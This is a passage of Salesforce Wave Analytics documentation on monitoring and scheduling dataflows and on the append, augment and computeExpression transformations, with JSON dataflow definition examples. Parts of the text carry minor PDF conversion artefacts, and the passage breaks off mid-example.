

- **1.** In Wave Analytics, click the gear button ( $[0, \infty)$ ), and then click **Data Monitor** to open the data monitor. The Jobs view shows by default.
- **2.** Select **Dataflow View** (1).
- **3.** Click  $\boxed{c}$  to see the latest status of a job.

Each job can have one of the following statuses:.



- **4.** If the dataflow job fails, expand the job node (2) and review the run-time details for every transformation that was processed.
- **5.** If an error log is available for a node, click the download log button (3) to download a CSV file containing the failed rows.

Note: Error logs display the data from rows that have failed to load. To maintain data security and prevent unauthorized access to this data, only users with the "View All Data" permission can download error logs.

**6.** If there's a problem with the dataflow logic, edit the dataflow definition file, upload it, and then run the dataflow again.

## <span id="page-3633-0"></span>Reschedule and Unschedule a Dataflow

After you run a dataflow job for the first time, it runs on a daily schedule, by default. You can change the time of the daily schedule or schedule it to run on an hourly interval. You might change the schedule to ensure that the data is available by a particular time or to run the job during non-business hours. You can also unschedule a dataflow.

**1.** In Wave Analytics, click the gear icon (**10**) and then click **Data Monitor** to open the data monitor.

The Jobs view shows by default.

**2.** Select **Dataflow View**.



Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

## USER PERMISSIONS

To schedule or unschedule a dataflow job:

**•** "Edit Wave Analytics Dataflows"



- **3.** Click **Schedule** in the actions list (1) to reschedule the dataflow job. The default daily schedule and start time appears.
- **4.** To continue running it once per day, select the time that you'd like to start the dataflow job.
- **5.** To run it on an hourly basis, select **Hour(s)** and then specify the interval details. Minute offset is the number of minutes past the hour to run the dataflow.

×

## Dataflow Schedule



Hourly scheduled dataflows run relative to a fixed base time (00:00 UTC). For example, if you schedule a dataflow to run every 6 hours with a 15-minute offset, the dataflow is scheduled to run at 00:15 UTC, 06:15 UTC, 12:15 UTC, and 18:15 UTC, each day. The first dataflow run occurs at the next scheduled time. So, if you change the schedule at 04:00 UTC, the dataflow runs at the next scheduled time (06:15 UTC), and then every 6 hours thereafter. To keep things simple, the scheduler specifies the time of the first dataflow run (in your time zone), after you save the schedule.

### **6.** Click **Save**.

The Dataflow Schedule pop-up box specifies the next time, in your local time zone, that the dataflow runs.

- <span id="page-3634-0"></span>**7.** Click **Done**.
- **8.** To stop a dataflow from running on a schedule, select **Unschedule** in the action list (1).

## Transformations for Wave Dataflows

A transformation refers to the manipulation of data. You can add transformations to a dataflow to extract data from Salesforce objects or datasets, transform datasets that contain Salesforce or external data, and register datasets.

For example, you can use transformations to join data from two related datasets and then register the resulting dataset to make it available for queries.

#### [append Transformation](#page-3636-0)

The append transformation combines records from multiple datasets into a single dataset.

#### [augment Transformation](#page-3637-0)

The augment transformation augments an input dataset by combining columns from another related dataset. The resulting, augmented dataset enables queries across both related input datasets. For example, you can augment the Account dataset with the User dataset to enable a query to return account records and the full names of the account owners.

#### [computeExpression Transformation](#page-3644-0)

The computeExpression transformation enables you to add derived fields to a dataset. The values for derived fields aren't extracted from the input data source. Instead, Wave generates the values using a SAQL expression, which can be based on one or more fields from the input data or other derived fields. For example, you can use an expression to assign a value to a field, concatenate text fields, or perform mathematical calculations on numeric fields.

#### [computeRelative Transformation](#page-3648-0)

You can use the computeRelative transformation to analyze trends in your data by adding derived fields to a dataset based on values in other rows. For example, to analyze sales pipeline trends, create derived fields that calculate the number of days an opportunity remains in each stage. You can also calculate the changes to the opportunity amount throughout the stages of the opportunity.

#### [delta Transformation](#page-3654-0)

The delta transformation calculates changes in the value of a measure column in a dataset over a period of time. The delta transformation generates an output column in the dataset to store the delta for each record. Create deltas to make it easier for business analysts to include them in queries.

#### [dim2mea Transformation](#page-3657-0)

The dim2mea transformation creates a new measure based on a dimension. The transformation adds the new measure column to the dataset. The transformation also preserves the dimension to ensure that existing lenses and dashboards don't break if they use the dimension.

#### [edgemart Transformation](#page-3658-0)

The edgemart transformation gives the dataflow access to an existing, registered dataset, which can contain Salesforce data, external data, or a combination of the two. Use this transformation to reference a dataset so that its data can be used in subsequent transformations in the dataflow. You can use this transformation and the augment transformation together to join an existing dataset with a new dataset.

#### [filter Transformation](#page-3660-0)

The filter transformation removes records from an existing dataset. You define a filter condition that specifies which records to retain in the dataset.

#### [flatten Transformation](#page-3662-0)

The flatten transformation flattens hierarchical data. For example, you can flatten the Salesforce role hierarchy to implement row-level security on a dataset based on the role hierarchy.

#### [sfdcDigest Transformation](#page-3666-0)

The sfdcDigest transformation generates a dataset based on data that it extracts from a Salesforce object. You specify the Salesforce object and fields from which to extract data. You might choose to exclude particular fields that contain sensitive information or that aren't relevant for analysis.

#### [sfdcRegister Transformation](#page-3687-0)

The sfdcRegister transformation registers a dataset to make it available for queries. Users cannot view or run queries against unregistered datasets.

#### [sliceDataset Transformation](#page-3689-0)

The sliceDataset transformation removes fields from a dataset in your dataflow, leaving you with a subset of fields for use in a new dataset or in other transformations. This allows you to create multiple datasets, each with different sets of fields from a single dataset.

#### [update Transformation](#page-3690-0)

The update transformation updates the specified field values in an existing dataset based on data from another dataset, which we'll call the lookup dataset. The transformation looks up the new values from corresponding fields in the lookup dataset. The transformation stores the results in a new dataset.

#### [Overriding Metadata Generated by a Transformation](#page-3693-0)

Optionally, you can override the metadata that is generated by a transformation. You can override object and field attributes. For example, you can change a field name that is extracted from a Salesforce object so that it appears differently in the dataset. To override the metadata, add the overrides to the Schema section of the transformation in the dataflow definition file.

#### SEE ALSO:

#### [Create Datasets with a Dataflow](#page-3626-0)
# <span id="page-3636-0"></span>append Transformation

The append transformation combines records from multiple datasets into a single dataset.

Consider the following rules when using this transformation.

- **•** This transformation does not remove duplicate records.
- **•** All input datasets must have the same structure—the corresponding columns must be in the same order and have the same name and field type.

Example: Let's look at an example. Each month, you create a dataset that contains the month's sales targets. Now, you want a holistic view of sales targets for all months. To do that, you create the following dataflow definition file to merge the existing datasets into a single dataset.

```
{
   "Extract SalesTargets 2014Jan": {
     "action": "edgemart",
     "parameters": { "alias": "SalesTargets_2014Jan" }
   },
   "Extract SalesTargets 2014Feb": {
      "action": "edgemart",
      "parameters": { "alias": "SalesTargets_2014Feb" }
   },
   "Extract SalesTargets 2014Mar": {
      "action": "edgemart",
      "parameters": { "alias": "SalesTargets 2014Mar" }
   },
   "Append SalesTargets 2014Quarter1": {
      "action": "append",
      "parameters": {
         "sources": [
            "Extract_SalesTargets_2014Jan",
            "Extract_SalesTargets_2014Feb",
            "Extract_SalesTargets_2014Mar"
        ]
      }
   },
   "Register_AllSalesTargets": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "AllSalesTargets",
         "name": "AllSalesTargets",
         "source": "Append_SalesTargets_2014Quarter1"
      }
   }
}
```
After you create the single dataset, you can use date filters to analyze the sales targets by month, quarter, or year.

## [append Parameters](#page-3637-0)

When you define an append transformation, you set the action attribute to append and specify the parameters.

## <span id="page-3637-0"></span>append Parameters

When you define an append transformation, you set the action attribute to append and specify the parameters.

The following table describes the input parameters.



<span id="page-3637-1"></span>SEE ALSO:

[append Transformation](#page-3636-0)

# augment Transformation

The augment transformation augments an input dataset by combining columns from another related dataset. The resulting, augmented dataset enables queries across both related input datasets. For example, you can augment the Account dataset with the User dataset to enable a query to return account records and the full names of the account owners.

When you create the transformation, you identify each input dataset as the left or right dataset and specify the relationship between them. Wave Analytics combines all the columns of the left dataset with only the specified columns from the right dataset. (Keep in mind that each dataset can't have more than 5,000 columns.) Wave Analytics adds the relationship to column names from the right dataset, which is useful when the left and right datasets have columns with the same names.

For each record in the left dataset, the augment transformation performs a lookup to find a matching record in the right dataset. To match related records, the augment transformation uses a match condition. You specify the match condition based on a key from each dataset. For example:

```
"left key": [ "Id" ], "right key": [ "Prod ID" ]
```
A key can be a single-column key or a composite key. For a match condition based on a composite key, the keys for both datasets must have the same number of columns, specified in the same order.



Tip: To augment more than two datasets, augment two datasets at a time. For example, to augment three datasets, augment the first two datasets, and then augment the resulting dataset with the third dataset.



 $\odot$  Example: Let's look at an example of the augment transformation. In this example, you want to extract data from the Opportunity and Accounts objects, and then match the data based on the account ID field.

{



You create the following dataflow definition file.

```
"Extract_Opportunity": {
    "action": "sfdcDigest",
    "parameters": {
        "object": "Opportunity",
        "fields": [
             { "name": "Id" },
             { "name": "Name" },
             { "name": "Amount" },
             { "name": "StageName" },
             { "name": "CloseDate" },
             { "name": "AccountId" },
             { "name": "OwnerId" }
        ]
    }
},
"Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
          "object": "Account",
          "fields": [
               { "name": "Id" },
               { "name": "Name" }
          ]
      }
},
"Augment OpportunitiesWithAccountDetails": {
    "action": "augment",
    "parameters": {
        "operation": "LookupSingleValue",
        "left": "Extract_Opportunity",
        "left key": [
             "AccountId"
        \frac{1}{2},
        "relationship": "OpptyAcct",
        "right": "Extract_AccountDetails",
        "right key": [
            "Id"\frac{1}{\sqrt{2}}"right select": [ "Name" ]
    }
```

```
},
    "Register_OpportunityDetails": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "Opportunity Account",
            "name": "Opportunity_Account",
            "source": "Augment_OpportunitiesWithAccountDetails" }
    }
}
```
After you run the dataflow, Wave Analytics creates and registers the Opportunity\_Account dataset. It also adds the relationship as a prefix to all columns from the right dataset.



### [Special Cases for Matching Records with the augment Transformation](#page-3639-0)

For each record in the left dataset, the augment transformation performs a lookup to find a matching record in the right dataset. However, it's critical that you understand how the augment transformation handles special cases when matching records.

#### <span id="page-3639-0"></span>[augment Parameters](#page-3642-0)

When you define an augment transformation, you set the action attribute to augment and specify the parameters.

## Special Cases for Matching Records with the augment Transformation

For each record in the left dataset, the augment transformation performs a lookup to find a matching record in the right dataset. However, it's critical that you understand how the augment transformation handles special cases when matching records.

Let's look at some examples that illustrate some special cases.

### Handling Null Keys

When a record in the left dataset contains a null key, Wave Analytics doesn't perform a lookup to match the record. Instead, Wave Analytics appends the right columns and inserts null for dimensions (including dates) and '0' for measures.

Let's look at an example. You apply the augment transformation on the following datasets, set the relationship to "Price,", and match the records based on the Id and ProdId fields.



Wave Analytics doesn't match the last record because the product ID is null. Instead, Wave Analytics inserts a null for the Price.Pricebook dimension and '0' for the Price.UnitPrice measure. Here's the resulting dataset after the augment.



## Handling Empty Keys

Wave Analytics matches empty-value left keys and empty-value right keys.

Let's look at an example. You apply the augment transformation on the following datasets, set the relationship to "Price,", and match the records based on the Id and ProdId fields.



Wave Analytics matches the last record in the Product dataset with the third record in the Price dataset because they both have empty values (""). Here's the resulting dataset after the augment.



### Handling Non-Unique Keys

Although it's recommended, the left key doesn't have to be unique. If multiple records have the same left key, Wave Analytics creates the same values for the appended columns.

Let's look at an example. You apply the augment transformation on the following datasets, set the relationship to "Price,", and match the records based on the Id and ProdId fields.



Wave Analytics matches the records in the Product dataset with records in the Price dataset. Here's the resulting dataset after the augment.



#### Handling No Match

If left key doesn't have a match in the right dataset, Wave Analytics appends the right columns and inserts null for dimensions (including dates) and '0' for measures.

Let's look at an example. You apply the augment transformation on the following datasets, set the relationship to "Price,", and match the records based on the Id and ProdId fields.



Because no keys match, Wave Analytics doesn't match any records in the Product dataset with records in the Price dataset. Here's the resulting dataset after the augment.



#### Handling Multiple Matches

If the left dataset has a one-to-many relationship with the right dataset, Wave Analytics might find multiple matches for a left record. What Wave Analytics does with multiple matches depends on the specified augment operation. You can specify one of the following operations to handle the multiple-match case:

#### **LookupSingleValue**

The augment transformation returns results from a single row. Wave Analytics randomly selects one row from the list of matched rows.



Note: Each time you run the dataflow, Wave Analytics can return different results depending on the returned row.

Let's look at an example. You apply the augment transformation on the following datasets, set the relationship to "Price," set the operation to LookupSingleValue, and match the records based on the Id and ProdId fields.



Although there are multiple rows for Prod3 in the Price dataset, Wave Analytics randomly chooses one matching row and returns values based on that row. Here's the resulting dataset after the augment if Wave Analytics chooses the first Prod3 row.

{ "id":"Prod1", "Name":"Table", "Price.Pricebook":"Standard", "Price.UnitPrice":1000 },<br>{ "id":"Prod2", "Name":"Chair", "Price.Pricebook":"Standard", "Price.UnitPrice":450 },<br>{ "id":"Prod3", "Name":"Bench", <mark>"Price.Pricebo</mark>

#### **LookupMultiValue**

Wave Analytics returns results from all matched rows.

Let's look at an example. You apply the augment transformation on the following datasets, set the relationship to "Price," set the operation to LookupMultiValue, and match the records based on the Id and ProdId fields.



Because the lookup returns multiple rows for Prod3, the dimension Price.Pricebook field in the resulting dataset becomes a multi-value field, showing all dimension values. The measure field Price. UnitPrice contains 1500, which is the sum of 800 and 700. Here's the resulting dataset after the augment.



<span id="page-3642-0"></span>SEE ALSO:

[augment Transformation](#page-3637-1)

#### augment Parameters

When you define an augment transformation, you set the action attribute to augment and specify the parameters.

The following table describes the input parameters.





SEE ALSO:

<span id="page-3644-0"></span>[augment Transformation](#page-3637-1)

# computeExpression Transformation

The computeExpression transformation enables you to add derived fields to a dataset. The values for derived fields aren't extracted from the input data source. Instead, Wave generates the values using a SAQL expression, which can be based on one or more fields from the input data or other derived fields. For example, you can use an expression to assign a value to a field, concatenate text fields, or perform mathematical calculations on numeric fields.

Note: The computeExpression and computeRelative transformations are similar, but they have a key difference. The computeExpression transformation performs calculations based on other fields within the same row. The computeRelative transformation performs calculations based on the previous and next values of the same field in other rows.

Consider the following guidelines when creating a computeExpression transformation:

- **•** You can include only the following SAQL operators and functions in the expression:
	- **–** [Arithmetic operators](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_arithmetic.htm)
	- **–** [Case operator](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_case.htm)
	- **–** [String operator](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_string.htm)
	- **–** [Date functions](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_functions_date.htm)
- **•** The values of the derived field must match its specified type. For example, set the type of the derived field to *Text* if the values are strings.
- **•** Wave calculates the values of derived fields in the order in which they are listed in the JSON. Thus, if you create a derived field based on other derived fields in the same computeExpression transformation, the input derived fields must be listed first. For example, Derived\_A must be listed before Derived\_B in the following computeExpression transformation JSON snippet:

```
"CreateDerivedFields": {
  "action": "computeExpression",
  "parameters": {
      "source": "sourceNode",
      "mergeWithSource": false,
      "computedFields": [
         {
            "name": "Derived A",
            "type": "Text",
            "label": "Derived Field A",
            "saqlExpression": "\"hello \""},
         {
            "name": "Derived B",
            "type": "Text",
            "label": "Derived Field B Dependent on Field A",
```

```
"saqlExpression": "Derived_A + \"world\""}
      ]
  }
}
```
**•** You can choose whether the resulting dataset includes only the derived fields, or includes the input and derived fields.

**Example:** Let's look at an example. You want to create a dataset based on Salesforce opportunity data. You create a dataflow that extracts the Id and Amount fields from the Opportunity object. In addition, you also want to add the following derived fields to the dataset: ModifiedId, SalesTax, FinalPrice, and ValueCategory. For the derived fields, you will:

- **•** Append "SFDC" to each opportunity Id to get a new modified Id.
- **•** Calculate the sales tax based on an 8% tax rate.
- **•** Calculate the final price by adding the amount and sales tax.
- **•** Categorize opportunities into low-, medium-, and high-value buckets based on the calculated final price.

You create the following dataflow definition.

{

```
"salesData": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
     "fields": [
         {"name": "Amount"},
         {"name": "Id"}]}},
"Derived_Fields": {
   "action": "computeExpression",
   "parameters": {
      "source": "salesData",
     "mergeWithSource": true,
      "computedFields": [
         {
            "name": "ModifiedId",
            "type": "Text",
            "saqlExpression": "\"SFDC\" + Id"},
         {
            "name": "SalesTax",
            "type": "Numeric",
            "precision": 18,
            "defaultValue": "0",
            "scale": 5,
            "saqlExpression": "Amount * 0.08"},
         {
            "name": "FinalPrice",
            "type": "Numeric",
            "precision": 18,
            "defaultValue": "0",
            "scale": 5,
            "saqlExpression": "Amount + SalesTax"},
         {
            "name": "ValueCategory",
            "type": "Text",
            "saqlExpression": "
```

```
case
                     when FinalPrice < 1000 then \"Low\"
                     when FinalPrice >= 1000 and FinalPrice < 2000 then \"Medium\"
                     else \"High\"
                  end"}
         ]
      }
   },
   "Register CategorizedSales": {
       "action": "sfdcRegister",
